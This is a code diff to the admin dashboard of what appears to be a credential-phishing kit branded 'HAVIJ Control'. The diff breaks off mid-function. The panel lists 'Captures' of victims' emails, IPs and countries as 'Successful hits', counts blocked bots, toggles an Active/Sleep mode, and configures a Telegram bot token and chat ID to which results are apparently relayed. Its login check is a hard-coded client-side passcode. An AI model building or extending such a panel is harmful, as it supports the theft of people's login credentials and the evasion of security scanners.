+        .grid-3{display:grid;grid-template-columns:1fr 1fr 1fr;gap:20px;margin-bottom:24px}
+        .full-width{grid-column:1/-1}
+        
+        /* Cards */
+        .card{background:#12121f;border-radius:14px;padding:24px;border:1px solid #1a1a2e;transition:all .3s}
+        .card:hover{border-color:#2a2a4e}
+        .card-title{font-size:13px;font-weight:600;color:#6c6c8a;text-transform:uppercase;letter-spacing:0.5px;margin-bottom:16px;display:flex;justify-content:space-between;align-items:center}
+        .card-title .badge{background:#1a1a2e;padding:3px 12px;border-radius:20px;font-size:10px;color:#6c6c8a}
+        .card-title .badge.active{background:#0a2a1a;color:#00b894;border:1px solid #00b894}
+        .card-title .badge.sleep{background:#2a1a0a;color:#e17055;border:1px solid #e17055}
+        .card-title .badge.error{background:#2a0a0a;color:#e17055;border:1px solid #e17055}
+        .card-title .badge.success{background:#0a2a1a;color:#00b894;border:1px solid #00b894}
+        
+        /* Forms */
+        .form-group{margin-bottom:14px}
+        .form-group label{display:block;font-size:12px;color:#6c6c8a;margin-bottom:4px;font-weight:500}
+        .form-group input,.form-group select,.form-group textarea{width:100%;padding:10px 14px;background:#0a0a0f;border:1px solid #1a1a2e;border-radius:8px;color:#fff;font-size:13px;transition:border .3s}
+        .form-group input:focus,.form-group select:focus,.form-group textarea:focus{outline:none;border-color:#64ffda}
+        .form-group input::placeholder{color:#3a3a5a}
+        .form-group textarea{min-height:60px;resize:vertical;font-family:monospace;font-size:12px}
+        
+        /* Buttons */
+        .btn{padding:9px 20px;border:none;border-radius:8px;font-weight:600;font-size:13px;cursor:pointer;transition:all .3s;display:inline-flex;align-items:center;gap:6px}
+        .btn-primary{background:linear-gradient(135deg,#64ffda,#00b894);color:#0a0a0f}
+        .btn-primary:hover{transform:scale(1.02);box-shadow:0 0 20px rgba(100,255,218,0.15)}
+        .btn-success{background:#00b894;color:#fff}
+        .btn-success:hover{transform:scale(1.02)}
+        .btn-danger{background:#e17055;color:#fff}
+        .btn-danger:hover{transform:scale(1.02)}
+        .btn-warning{background:#fdcb6e;color:#0a0a0f}
+        .btn-warning:hover{transform:scale(1.02)}
+        .btn-outline{background:transparent;border:1px solid #1a1a2e;color:#6c6c8a}
+        .btn-outline:hover{border-color:#64ffda;color:#fff}
+        .btn-sm{padding:5px 12px;font-size:11px}
+        .btn-danger-sm{background:#e17055;color:#fff;border:none;padding:3px 10px;border-radius:4px;cursor:pointer;font-size:10px}
+        .btn-danger-sm:hover{background:#d63031}
+        
+        /* Toggle */
+        .toggle-group{display:flex;gap:6px;flex-wrap:wrap}
+        .toggle-btn{padding:6px 16px;border-radius:8px;border:1px solid #1a1a2e;background:transparent;color:#6c6c8a;cursor:pointer;font-weight:600;transition:all .3s;font-size:12px}
+        .toggle-btn:hover{border-color:#4a4a6a}
+        .toggle-btn.active{background:#00b894;border-color:#00b894;color:#fff}
+        .toggle-btn.sleep{background:#e17055;border-color:#e17055;color:#fff}
+        
+        /* Tables */
+        .table-wrap{overflow-x:auto;max-height:350px;overflow-y:auto}
+        .table-wrap::-webkit-scrollbar{width:4px}
+        .table-wrap::-webkit-scrollbar-track{background:#0a0a0f}
+        .table-wrap::-webkit-scrollbar-thumb{background:#1a1a2e;border-radius:4px}
+        table{width:100%;border-collapse:collapse;font-size:12px}
+        th{text-align:left;padding:8px 10px;color:#6c6c8a;border-bottom:1px solid #1a1a2e;font-weight:600;position:sticky;top:0;background:#12121f;z-index:1}
+        td{padding:6px 10px;border-bottom:1px solid #0f0f1a;color:#c8c8d4;font-size:12px}
+        tr:hover td{background:#0f0f1a}
+        .bot-tag{background:#e17055;padding:1px 10px;border-radius:12px;font-size:10px;color:#fff;font-weight:600}
+        .human-tag{background:#00b894;padding:1px 10px;border-radius:12px;font-size:10px;color:#fff;font-weight:600}
+        .error-tag{background:#e17055;padding:1px 10px;border-radius:12px;font-size:10px;color:#fff;font-weight:600}
+        
+        /* Error Log */
+        .error-entry{background:#1a0a0a;border:1px solid #2a1a1a;border-radius:6px;padding:10px 14px;margin-bottom:6px;font-family:monospace;font-size:11px;color:#e8c8c8}
+        .error-entry .time{color:#6c6c8a;font-size:10px}
+        .error-entry .type{color:#e17055;font-weight:600}
+        .error-entry .msg{color:#e8c8c8}
+        
+        /* Flex */
+        .flex{display:flex;gap:10px;flex-wrap:wrap}
+        .flex-between{display:flex;justify-content:space-between;align-items:center}
+        .flex-center{display:flex;align-items:center;gap:8px}
+        .gap-5{gap:5px}
+        .gap-10{gap:10px}
+        .gap-20{gap:20px}
+        .mt-10{margin-top:10px}
+        .mt-20{margin-top:20px}
+        .mb-10{margin-bottom:10px}
+        .text-muted{color:#6c6c8a}
+        .text-success{color:#00b894}
+        .text-danger{color:#e17055}
+        .text-warning{color:#fdcb6e}
+        
+        /* Status message */
+        .status-msg{padding:10px 16px;border-radius:8px;margin-top:10px;display:none;font-size:13px}
+        .status-msg.success{display:block;background:#0a2a1a;color:#00b894;border:1px solid #00b894}
+        .status-msg.error{display:block;background:#2a0a0a;color:#e17055;border:1px solid #e17055}
+        .status-msg.info{display:block;background:#0a1a2a;color:#64b5f6;border:1px solid #64b5f6}
+        .status-msg.warning{display:block;background:#2a2a0a;color:#fdcb6e;border:1px solid #fdcb6e}
+        
+        /* Responsive */
+        @media(max-width:992px){.grid-2,.grid-3{grid-template-columns:1fr}}
+        @media(max-width:768px){.header{flex-direction:column;gap:12px;text-align:center}.stats-grid{grid-template-columns:1fr 1fr}}
+        @media(max-width:480px){.stats-grid{grid-template-columns:1fr}}
     </style>
 </head>
 <body>
@@ -86,45 +154,60 @@
     <div class="login-box">
         <span class="icon">🔐</span>
         <h1>Admin Access</h1>
-        <p>Enter passcode to access dashboard</p>
+        <p>Enter passcode to access the dashboard</p>
         <input type="password" id="passcodeInput" placeholder="• • • •" maxlength="4" autofocus>
         <button class="btn" id="loginBtn">Unlock</button>
         <div class="error" id="loginError">❌ Invalid passcode</div>
         <div class="attempts" id="attemptsDisplay">Attempts remaining: 3</div>
-        <div class="footer">2026 — Restricted Access</div>
+        <div class="footer">HAVIJ Admin Panel 2026 — Restricted Access</div>
     </div>
 </div>
 
 <!-- ====== DASHBOARD ====== -->
-<div id="dashboardContent" style="display:none;">
+<div id="dashboardContent">
 <div class="dashboard">
 
-    <!-- Header -->
+    <!-- ====== HEADER ====== -->
     <div class="header">
-        <h1>⚡ 2026 Control Panel</h1>
-        <div style="display:flex;align-items:center;gap:16px;">
+        <div class="header-left">
+            <span class="logo">⚡ HAVIJ Control</span>
+            <span class="version">v2026.2</span>
+            <span class="badge" id="statusBadge" style="padding:2px 12px;border-radius:20px;font-size:10px;background:#0a2a1a;color:#00b894;border:1px solid #00b894;">🟢 LIVE</span>
+        </div>
+        <div class="header-right">
             <span class="header-time" id="headerTime">Loading...</span>
             <button class="logout-btn" onclick="logoutAdmin()">🚪 Logout</button>
         </div>
     </div>
 
-    <!-- Stats -->
-    <div class="stats-grid">
-        <div class="stat-card"><div class="icon">👥</div><div class="label">Visitors</div><div class="value" id="statVisitors">0</div><div class="sub">Unique: <span id="statUnique">0</span></div></div>
-        <div class="stat-card"><div class="icon">🤖</div><div class="label">Bots Blocked</div><div class="value" id="statBots">0</div><div class="sub">Protected</div></div>
-        <div class="stat-card"><div class="icon">🎯</div><div class="label">Captures</div><div class="value" id="statCaptures">0</div><div class="sub">Successful hits</div></div>
-        <div class="stat-card"><div class="icon">📡</div><div class="label">Telegram</div><div class="value" id="statTelegram">❌</div><div class="sub" id="statTelegramStatus">Not configured</div></div>
-        <div class="stat-card"><div class="icon">🟢</div><div class="label">Mode</div><div class="value" id="statMode">Active</div><div class="sub" id="statUptime">Uptime: 0s</div></div>
+    <!-- ====== STATS ====== -->
+    <div class="stats-grid" id="statsGrid">
+        <div class="stat-card"><div class="stat-icon">👥</div><div class="stat-label">Visitors</div><div class="stat-value" id="statVisitors">0</div><div class="stat-sub">Unique: <span id="statUnique">0</span></div></div>
+        <div class="stat-card"><div class="stat-icon">🤖</div><div class="stat-label">Bots Blocked</div><div class="stat-value" id="statBots">0</div><div class="stat-sub"><span class="bot">Protected</span></div></div>
+        <div class="stat-card"><div class="stat-icon">🎯</div><div class="stat-label">Captures</div><div class="stat-value" id="statCaptures">0</div><div class="stat-sub">Successful hits</div></div>
+        <div class="stat-card"><div class="stat-icon">📡</div><div class="stat-label">Telegram</div><div class="stat-value" id="statTelegram">❌</div><div class="stat-sub" id="statTelegramStatus">Not configured</div></div>
+        <div class="stat-card"><div class="stat-icon">🟢</div><div class="stat-label">Mode</div><div class="stat-value" id="statMode">Active</div><div class="stat-sub" id="statUptime">Uptime: 0s</div></div>
+        <div class="stat-card"><div class="stat-icon">⚠️</div><div class="stat-label">Errors</div><div class="stat-value" id="statErrors" style="color:#e17055;">0</div><div class="stat-sub">Last: <span id="statLastError">None</span></div></div>
     </div>
 
-    <!-- Config & Actions -->
+    <!-- ====== CONFIG & ACTIONS ====== -->
     <div class="grid-2">
+        <!-- Configuration -->
         <div class="card">
             <div class="card-title">⚙️ Configuration <span class="badge" id="configStatus">Ready</span></div>
             <form id="adminForm">
-                <div class="form-group"><label>🔑 Passcode</label><input type="password" id="passcode" placeholder="4-digit code" maxlength="4" value="1100"></div>
-                <div class="form-group"><label>🤖 Bot Token</label><input type="text" id="telegramToken" placeholder="1234567890:ABCdef..."></div>
-                <div class="form-group"><label>📱 Chat ID</label><input type="text" id="chatId" placeholder="123456789 or @username"></div>
+                <div class="form-group">
+                    <label>🔑 Passcode</label>
+                    <input type="password" id="passcode" placeholder="4-digit code" maxlength="4" value="1100">
+                </div>
+                <div class="form-group">
+                    <label>🤖 Telegram Bot Token</label>
+                    <input type="text" id="telegramToken" placeholder="1234567890:ABCdefGhIjKlMnOpQrStUvWxYz">
+                </div>
+                <div class="form-group">
+                    <label>📱 Telegram Chat ID (user or group)</label>
+                    <input type="text" id="chatId" placeholder="123456789 or @username">
+                </div>
                 <div class="form-group">
                     <label>🔘 Mode</label>
                     <div class="toggle-group">
@@ -133,46 +216,88 @@
                     </div>
                     <input type="hidden" id="modeValue" value="active">
                 </div>
-                <button type="submit" class="btn btn-primary">💾 Save & Test</button>
+                <div class="flex" style="gap:8px;">
+                    <button type="submit" class="btn btn-primary">💾 Save</button>
+                    <button type="button" class="btn btn-success" onclick="testTelegram()">📨 Test TG</button>
+                </div>
             </form>
-            <div id="statusMessage" style="margin-top:10px;padding:10px;border-radius:8px;display:none;"></div>
-        </div>
-
+            <div id="statusMessage" class="status-msg"></div>
+            <div id="telegramTestResult" style="margin-top:8px;padding:8px 12px;background:#0a0a0f;border-radius:6px;font-size:12px;color:#6c6c8a;border:1px solid #1a1a2e;">Click "Test TG" to verify connection</div>
+        </div>
+
+        <!-- Actions & Status -->
         <div class="card">
-            <div class="card-title">🛠️ Actions <span class="badge">2026</span></div>
-            <div class="flex">
+            <div class="card-title">🛠️ Actions & Status <span class="badge">Live</span></div>
+            <div class="flex" style="margin-bottom:12px;">
                 <button class="btn btn-success" onclick="refreshData()">🔄 Refresh</button>
-                <button class="btn btn-outline" onclick="testTelegram()">📨 Test TG</button>
-                <button class="btn btn-danger" onclick="clearLogs()">🗑️ Clear</button>
-                <button class="btn btn-outline" onclick="window.open('/','_blank')">🌐 Open</button>
+                <button class="btn btn-warning" onclick="exportLogs()">📥 Export Logs</button>
+                <button class="btn btn-danger" onclick="clearErrorLog()">🗑️ Clear Errors</button>
+                <button class="btn btn-outline" onclick="window.open('/','_blank')">🌐 Open Site</button>
             </div>
-            <div class="mt-10" style="padding:10px;background:#0a0a0f;border-radius:8px;font-size:12px;color:#6c6c8a;" id="telegramTestResult">Click "Test TG" to verify</div>
+            <div style="padding:10px 14px;background:#0a0a0f;border-radius:8px;border:1px solid #1a1a2e;">
+                <div class="flex-between" style="font-size:12px;color:#6c6c8a;">
+                    <span>🟢 Status: <span id="liveStatus" style="color:#00b894;">Online</span></span>
+                    <span>📊 Captures: <span id="liveCaptures" style="color:#00b894;">0</span></span>
+                    <span>🤖 Bots: <span id="liveBots" style="color:#e17055;">0</span></span>
+                    <span>👥 Visitors: <span id="liveVisitors" style="color:#64b5f6;">0</span></span>
+                </div>
+            </div>
+            <div style="margin-top:10px;padding:10px 14px;background:#0a0a0f;border-radius:8px;border:1px solid #1a1a2e;">
+                <div style="font-size:11px;color:#6c6c8a;">📡 Telegram Status: <span id="liveTelegramStatus" style="color:#e17055;">Not configured</span></div>
+                <div style="font-size:11px;color:#6c6c8a;">🔧 Mode: <span id="liveMode" style="color:#00b894;">Active</span></div>
+                <div style="font-size:11px;color:#6c6c8a;">📅 Uptime: <span id="liveUptime">0s</span></div>
+            </div>
         </div>
     </div>
 
-    <!-- Captures -->
+    <!-- ====== CAPTURES LOG ====== -->
     <div class="card" style="margin-bottom:20px;">
-        <div class="card-title">🎯 Captures <span class="badge" id="capturesCount">0</span></div>
-        <div class="table-wrap log-container" style="max-height:180px;">
-            <table><thead><tr><th>Time</th><th>Type</th><th>Email</th><th>IP</th><th>Country</th></tr></thead>
-            <tbody id="capturesBody"><tr><td colspan="5" class="text-center text-muted">No captures</td></tr></tbody>
+        <div class="card-title">
+            🎯 Captures Log
+            <span class="badge" id="capturesCount">0</span>
+        </div>
+        <div class="table-wrap" style="max-height:200px;">
+            <table>
+                <thead><tr><th>Time</th><th>Type</th><th>Email</th><th>IP</th><th>Country</th></tr></thead>
+                <tbody id="capturesBody"><tr><td colspan="5" class="text-muted" style="text-align:center;padding:20px;">No captures yet</td></tr></tbody>
+            </table>
         </div>
     </div>
 
-    <!-- Visitors -->
+    <!-- ====== VISITORS LOG ====== -->
     <div class="card" style="margin-bottom:20px;">
-        <div class="card-title">👥 Visitors <span class="badge" id="visitorsCount">0</span></div>
-        <div class="table-wrap log-container" style="max-height:220px;">
-            <table><thead><tr><th>Time</th><th>IP</th><th>Page</th><th>Location</th><th>Status</th></tr></thead>
-            <tbody id="visitorsBody"><tr><td colspan="5" class="text-center text-muted">No visitors</td></tr></tbody>
+        <div class="card-title">
+            👥 Visitors Log <span class="badge" id="visitorsCount">0</span>
+            <span class="badge" id="botCount" style="background:#2a0a0a;color:#e17055;">Bots: 0</span>
+        </div>
+        <div class="table-wrap" style="max-height:250px;">
+            <table>
+                <thead><tr><th>Time</th><th>IP</th><th>Page</th><th>Country</th><th>ISP</th><th>Status</th></tr></thead>
+                <tbody id="visitorsBody"><tr><td colspan="6" class="text-muted" style="text-align:center;padding:20px;">No visitors yet</td></tr></tbody>
+            </table>
         </div>
     </div>
 
-    <!-- Activity -->
+    <!-- ====== ERROR LOG ====== -->
+    <div class="card" style="margin-bottom:20px;border-color:#2a1a1a;">
+        <div class="card-title">
+            ⚠️ Error Log
+            <span class="badge error" id="errorCount">0</span>
+            <span>
+                <button class="btn-danger-sm" onclick="clearErrorLog()">🗑️ Clear</button>
+                <button class="btn-success" style="padding:2px 10px;font-size:10px;border:none;border-radius:4px;cursor:pointer;" onclick="exportErrorLog()">📥 Download</button>
+            </span>
+        </div>
+        <div id="errorLogContainer" style="max-height:200px;overflow-y:auto;font-family:monospace;font-size:11px;">
+            <div class="text-muted" style="padding:12px;text-align:center;">No errors logged</div>
+        </div>
+    </div>
+
+    <!-- ====== ACTIVITY LOG ====== -->
     <div class="card">
-        <div class="card-title">📋 Activity <span class="badge">Live</span></div>
-        <div class="log-container" style="max-height:120px;font-size:12px;color:#6c6c8a;" id="activityBody">
-            <div style="padding:6px 0;border-bottom:1px solid #0f0f1a;">Waiting...</div>
+        <div class="card-title">📋 Activity Log <span class="badge active">Live</span></div>
+        <div id="activityContainer" style="max-height:120px;overflow-y:auto;font-size:12px;color:#6c6c8a;">
+            <div style="padding:6px 0;border-bottom:1px solid #0f0f1a;">Waiting for activity...</div>
         </div>
     </div>
 
@@ -184,6 +309,8 @@
 const PASSCODE = '1100';
 let attempts = 3;
 let isLocked = false;
+let refreshTimer = null;
+let errorLog = [];
 
 // ====== DOM REFS ======
 const loginScreen = document.getElementById('loginScreen');
@@ -193,7 +320,7 @@
 const loginError = document.getElementById('loginError');
 const attemptsDisplay = document.getElementById('attemptsDisplay');
 
-// ====== CHECK SESSION ======
+// ====== SESSION ======
 function checkSession() {
     if (sessionStorage.getItem('admin_session') === 'authenticated') {
         loginScreen.style.display = 'none';
@@ -258,7 +385,7 @@
     if (e.ctrlKey && e.shiftKey && e.key === 'L') logoutAdmin();
 });
 
-// ====== DASHBOARD FUNCTIONS ======
+// ====== UTILITIES ======
 function formatTime(iso) {
     if (!iso) return 'N/A';
     try {
@@ -267,99 +394,262 @@
     } catch { return 'N/A'; }
 }
 
+function escapeHtml(text) {
+    if (!text) return '';
+    const div = document.createElement('div');
+    div.textContent = text;
+    return div.innerHTML;
+}
+
+function truncate(str, max) {
+    if (!str) return '';
+    return str.length > max ? str.substring(0, max) + '...' : str;
+}
+
+// ====== SHOW STATUS ======
 function showStatus(msg, type) {
     const el = document.getElementById('statusMessage');
+    el.className = 'status-msg ' + type;
+    el.textContent = msg;
     el.style.display = 'block';
-    el.textContent = msg;
-    const colors = {
-        success: { bg: '#0a2a1a', color: '#00b894', border: '#00b894' },
-        error: { bg: '#2a1a0a', color: '#e17055', border: '#e17055' },
-        info: { bg: '#0a1a2a', color: '#64b5f6', border: '#64b5f6' }
-    };
-    const style = colors[type] || colors.info;
-    el.style.background = style.bg;
-    el.style.color = style.color;
-    el.style.border = '1px solid ' + style.border;
     clearTimeout(el._timeout);
     el._timeout = setTimeout(() => { el.style.display = 'none'; }, 4000);
 }
 
+// ====== UPDATE HEADER TIME ======
+function updateHeaderTime() {
+    document.getElementById('headerTime').textContent = new Date().toLocaleString('en-US', {
+        hour12: false, year: 'numeric', month: 'short', day: 'numeric',
+        hour: '2-digit', minute: '2-digit', second: '2-digit'
+    });
+}
+setInterval(updateHeaderTime, 1000);
+updateHeaderTime();
+
+// ====== LOAD DATA ======
 async function loadData() {
     try {
-        const res = await fetch('/api/admin', { headers: { 'X-Admin-Passcode': PASSCODE } });
+        const res = await fetch('/api/admin', {
+            headers: { 'X-Admin-Passcode': PASSCODE }
+        });
+        if (!res.ok) throw new Error(`HTTP ${res.status}`);
         const data = await res.json();
         if (data.status === 'success') {
-            document.getElementById('statVisitors').textContent = data.stats.total_visitors || 0;
-            document.getElementById('statBots').textContent = data.stats.total_bots || 0;
-            document.getElementById('statCaptures').textContent = data.stats.total_captures || 0;
-            document.getElementById('statUnique').textContent = data.stats.unique_ips || 0;
-
-            const mode = data.config.mode || 'active';
-            document.getElementById('statMode').textContent = mode === 'active' ? '🟢 Active' : '🔴 Sleep';
-            document.getElementById('statMode').style.color = mode === 'active' ? '#00b894' : '#e17055';
-            document.getElementById('modeValue').value = mode;
-            if (mode === 'sleep') {
-                document.getElementById('modeSleep').className = 'toggle-btn sleep';
-                document.getElementById('modeActive').className = 'toggle-btn';
-            } else {
-                document.getElementById('modeActive').className = 'toggle-btn active';
-                document.getElementById('modeSleep').className = 'toggle-btn';
-            }
-
-            const tgConfigured = data.telegram?.configured || false;
-            const tgStatus = data.telegram?.status || 'not_configured';
-            if (tgConfigured && tgStatus === 'connected') {
-                document.getElementById('statTelegram').textContent = '✅';
-                document.getElementById('statTelegram').style.color = '#00b894';
-                document.getElementById('statTelegramStatus').textContent = 'Connected';
-            } else if (tgConfigured) {
-                document.getElementById('statTelegram').textContent = '⚠️';
-                document.getElementById('statTelegram').style.color = '#fdcb6e';
-                document.getElementById('statTelegramStatus').textContent = tgStatus || 'Error';
-            } else {
-                document.getElementById('statTelegram').textContent = '❌';
-                document.getElementById('statTelegram').style.color = '#e17055';
-                document.getElementById('statTelegramStatus').textContent = 'Not configured';
-            }
-
-            document.getElementById('configStatus').textContent = data.stats.total_visitors > 0 ? '📊 Live' : 'Ready';
-
-            const captures = data.logs.captures || [];
-            document.getElementById('capturesCount').textContent = captures.length;
-            const cb = document.getElementById('capturesBody');
-            if (captures.length === 0) {
-                cb.innerHTML = '<tr><td colspan="5" class="text-center text-muted">No captures</td></tr>';
-            } else {
-                cb.innerHTML = captures.map(c => `<tr><td>${formatTime(c.timestamp)}</td><td>${c.type || 'Unknown'}</td><td>${c.email || 'N/A'}</td><td>${c.ip || 'N/A'}</td><td>${c.country || 'Unknown'}</td></tr>`).join('');
-            }
-
-            const visitors = data.logs.visitors || [];
-            document.getElementById('visitorsCount').textContent = visitors.length;
-            const vb = document.getElementById('visitorsBody');
-            if (visitors.length === 0) {
-                vb.innerHTML = '<tr><td colspan="5" class="text-center text-muted">No visitors</td></tr>';
-            } else {
-                vb.innerHTML = visitors.map(v => `<tr><td>${formatTime(v.timestamp)}</td><td>${v.ip || 'N/A'}</td><td>${v.page || '/'}</td><td>${v.country || 'Unknown'}</td><td><span class="${v.is_bot ? 'bot-tag' : 'human-tag'}">${v.is_bot ? '🤖 Bot' : '👤 Human'}</span></td></tr>`).join('');
-            }
-
-            const activity = data.logs.activity || [];
-            const ab = document.getElementById('activityBody');
-            if (activity.length === 0) {
-                ab.innerHTML = '<div style="padding:6px 0;border-bottom:1px solid #0f0f1a;color:#6c6c8a;">Waiting...</div>';
-            } else {
-                ab.innerHTML = activity.map(a => `<div style="padding:4px 0;border-bottom:1px solid #0f0f1a;display:flex;justify-content:space-between;"><span>${a.message || 'Action'}</span><span style="color:#4a4a6a;">${formatTime(a.time)}</span></div>`).join('');
-            }
-
-            document.getElementById('telegramToken').value = data.config.telegram_token || '';
-            document.getElementById('chatId').value = data.config.chat_id || '';
+            renderStats(data);
+            renderCaptures(data);
+            renderVisitors(data);
+            renderActivity(data);
+            renderErrors(data);
+            renderForm(data);
+            return true;
+        }
+        throw new Error(data.message || 'Unknown error');
+    } catch (err) {
+        console.error('Load error:', err);
+        document.getElementById('statusMessage').className = 'status-msg error';
+        document.getElementById('statusMessage').textContent = '❌ Failed to load: ' + err.message;
+        document.getElementById('statusMessage').style.display = 'block';
+        return false;
+    }
+}
+
+// ====== RENDER STATS ======
+function renderStats(data) {
+    const stats = data.stats || {};
+    document.getElementById('statVisitors').textContent = stats.total_visitors || 0;
+    document.getElementById('statBots').textContent = stats.total_bots || 0;
+    document.getElementById('statCaptures').textContent = stats.total_captures || 0;
+    document.getElementById('statUnique').textContent = stats.unique_ips || 0;
+
+    const mode = data.config?.mode || 'active';
+    document.getElementById('statMode').textContent = mode === 'active' ? '🟢 Active' : '🔴 Sleep';
+    document.getElementById('statMode').style.color = mode === 'active' ? '#00b894' : '#e17055';
+
+    const tgConfigured = data.telegram?.configured || false;
+    const tgStatus = data.telegram?.status || 'not_configured';
+    if (tgConfigured && tgStatus === 'connected') {
+        document.getElementById('statTelegram').textContent = '✅';
+        document.getElementById('statTelegram').style.color = '#00b894';
+        document.getElementById('statTelegramStatus').textContent = 'Connected';
+        document.getElementById('liveTelegramStatus').textContent = '✅ Connected';
+        document.getElementById('liveTelegramStatus').style.color = '#00b894';
+    } else if (tgConfigured) {
+        document.getElementById('statTelegram').textContent = '⚠️';
+        document.getElementById('statTelegram').style.color = '#fdcb6e';
+        document.getElementById('statTelegramStatus').textContent = tgStatus || 'Error';
+        document.getElementById('liveTelegramStatus').textContent = '⚠️ ' + (tgStatus || 'Error');
+        document.getElementById('liveTelegramStatus').style.color = '#fdcb6e';
+    } else {
+        document.getElementById('statTelegram').textContent = '❌';
+        document.getElementById('statTelegram').style.color = '#e17055';
+        document.getElementById('statTelegramStatus').textContent = 'Not configured';
+        document.getElementById('liveTelegramStatus').textContent = '❌ Not configured';
+        document.getElementById('liveTelegramStatus').style.color = '#e17055';
+    }
+
+    document.getElementById('configStatus').textContent = stats.total_visitors > 0 ? '📊 Live' : 'Ready';
+    document.getElementById('statusBadge').textContent = mode === 'active' ? '🟢 LIVE' : '🔴 SLEEP';
+    document.getElementById('statusBadge').style.background = mode === 'active' ? '#0a2a1a' : '#2a1a0a';
+    document.getElementById('statusBadge').style.color = mode === 'active' ? '#00b894' : '#e17055';
+    document.getElementById('statusBadge').style.borderColor = mode === 'active' ? '#00b894' : '#e17055';
+
+    document.getElementById('liveStatus').textContent = mode === 'active' ? '✅ Online' : '🔴 Sleep';
+    document.getElementById('liveStatus').style.color = mode === 'active' ? '#00b894' : '#e17055';
+    document.getElementById('liveMode').textContent = mode === 'active' ? '🟢 Active' : '🔴 Sleep';
+    document.getElementById('liveMode').style.color = mode === 'active' ? '#00b894' : '#e17055';
+    document.getElementById('liveCaptures').textContent = stats.total_captures || 0;
+    document.getElementById('liveBots').textContent = stats.total_bots || 0;
+    document.getElementById('liveVisitors').textContent = stats.total_visitors || 0;
+
+    // Erreurs
+    const errors = data.logs?.errors || [];
+    document.getElementById('statErrors').textContent = errors.length;
+    if (errors.length > 0) {
+        const last = errors[errors.length - 1];
+        document.getElementById('statLastError').textContent = last.message ? last.message.substring(0, 30) + '...' : 'Error';
+        document.getElementById('statLastError').style.color = '#e17055';
+    } else {
+        document.getElementById('statLastError').textContent = 'None';
+        document.getElementById('statLastError').style.color = '#6c6c8a';
+    }
+}
+
+// ====== RENDER CAPTURES ======
+function renderCaptures(data) {
+    const captures = data.logs?.captures || [];
+    document.getElementById('capturesCount').textContent = captures.length;
+    const tbody = document.getElementById('capturesBody');
+    if (captures.length === 0) {
+        tbody.innerHTML = '<tr><td colspan="5" class="text-muted" style="text-align:center;padding:20px;">No captures yet</td></tr>';
+        return;
+    }
+    tbody.innerHTML = captures.map(c => `
+        <tr>
+            <td>${formatTime(c.timestamp)}</td>
+            <td>${escapeHtml(c.type || 'Unknown')}</td>
+            <td>${escapeHtml(truncate(c.email || 'N/A', 30))}</td>
+            <td>${escapeHtml(c.ip || 'N/A')}</td>
+            <td>${escapeHtml(c.country || 'Unknown')}</td>
+        </tr>
+    `).join('');
+}
+
+// ====== RENDER VISITORS ======
+function renderVisitors(data) {
+    const visitors = data.logs?.visitors || [];
+    document.getElementById('visitorsCount').textContent = visitors.length;
+    const botCount = visitors.filter(v => v.is_bot).length;
+    document.getElementById('botCount').textContent = 'Bots: ' + botCount;
+    
+    const tbody = document.getElementById('visitorsBody');
+    if (visitors.length === 0) {
+        tbody.innerHTML = '<tr><td colspan="6" class="text-muted" style="text-align:center;padding:20px;">No visitors yet</td></tr>';
+        return;
+    }
+    tbody.innerHTML = visitors.slice(0, 50).map(v => `
+        <tr>
+            <td>${formatTime(v.timestamp)}</td>
+            <td>${escapeHtml(v.ip || 'N/A')}</td>
+            <td>${escapeHtml(v.page || '/')}</td>
+            <td>${escapeHtml(v.country || 'Unknown')}</td>
+            <td>${escapeHtml(v.isp || 'Unknown')}</td>
+            <td><span class="${v.is_bot ? 'bot-tag' : 'human-tag'}">${v.is_bot ? '🤖 Bot' : '👤 Human'}</span></td>
+        </tr>
+    `).join('');
+}
+
+// ====== RENDER ACTIVITY ======
+function renderActivity(data) {
+    const activity = data.logs?.activity || [];
+    const container = document.getElementById('activityContainer');
+    if (activity.length === 0) {
+        container.innerHTML = '<div style="padding:6px 0;border-bottom:1px solid #0f0f1a;color:#6c6c8a;">Waiting for activity...</div>';
+        return;
+    }
+    container.innerHTML = activity.slice(0, 20).map(a => `
+        <div style="padding:4px 0;border-bottom:1px solid #0f0f1a;display:flex;justify-content:space-between;align-items:center;">
+            <span style="font-size:12px;">${escapeHtml(a.message || 'Action')}</span>
+            <span style="color:#4a4a6a;font-size:11px;">${formatTime(a.time)}</span>
+        </div>
+    `).join('');
+}
+
+// ====== RENDER ERRORS ======
+function renderErrors(data) {
+    const errors = data.logs?.errors || [];
+    errorLog = errors;
+    document.getElementById('errorCount').textContent = errors.length;
+    const container = document.getElementById('errorLogContainer');
+    if (errors.length === 0) {
+        container.innerHTML = '<div class="text-muted" style="padding:12px;text-align:center;">No errors logged</div>';
+        return;
+    }
+    container.innerHTML = errors.slice(0, 30).map(e => `
+        <div class="error-entry">
+            <span class="time">[${formatTime(e.timestamp)}]</span>
+            <span class="type">${escapeHtml(e.type || 'Error')}:</span>
+            <span class="msg">${escapeHtml(e.message || 'Unknown error')}</span>
+            ${e.ip ? `<span style="color:#6c6c8a;font-size:10px;"> | IP: ${e.ip}</span>` : ''}
+        </div>
+    `).join('');
+}
+
+// ====== RENDER FORM ======
+function renderForm(data) {
+    const config = data.config || {};
+    document.getElementById('telegramToken').value = config.telegram_token || '';
+    document.getElementById('chatId').value = config.chat_id || '';
+    const mode = config.mode || 'active';
+    document.getElementById('modeValue').value = mode;
+    if (mode === 'sleep') {
+        document.getElementById('modeSleep').className = 'toggle-btn sleep';
+        document.getElementById('modeActive').className = 'toggle-btn';
+    } else {
+        document.getElementById('modeActive').className = 'toggle-btn active';
+        document.getElementById('modeSleep').className = 'toggle-btn';
+    }
+}
+
+// ====== MODE TOGGLE ======
+document.getElementById('modeActive').addEventListener('click', function() {
+    document.getElementById('modeValue').value = 'active';
+    this.className = 'toggle-btn active';
+    document.getElementById('modeSleep').className = 'toggle-btn';
+});
+document.getElementById('modeSleep').addEventListener('click', function() {
+    document.getElementById('modeValue').value = 'sleep';
+    this.className = 'toggle-btn sleep';
+    document.getElementById('modeActive').className = 'toggle-btn';
+});
+
+// ====== FORM SUBMIT ======
+document.getElementById('adminForm').addEventListener('submit', async function(e) {
+    e.preventDefault();
+    const passcode = document.getElementById('passcode').value;
+    const token = document.getElementById('telegramToken').value;
+    const chatId = document.getElementById('chatId').value;
+    const mode = document.getElementById('modeValue').value;
+    if (passcode !== PASSCODE) { showStatus('❌ Invalid passcode', 'error'); return; }
+    
+    try {
+        const res = await fetch('/api/admin', {
+            method: 'POST',
+            headers: { 'Content-Type': 'application/json' },
+            body: JSON.stringify({ passcode, telegram_token: token, chat_id: chatId, mode })
+        });
+        const data = await res.json();
+        if (data.status === 'success') {
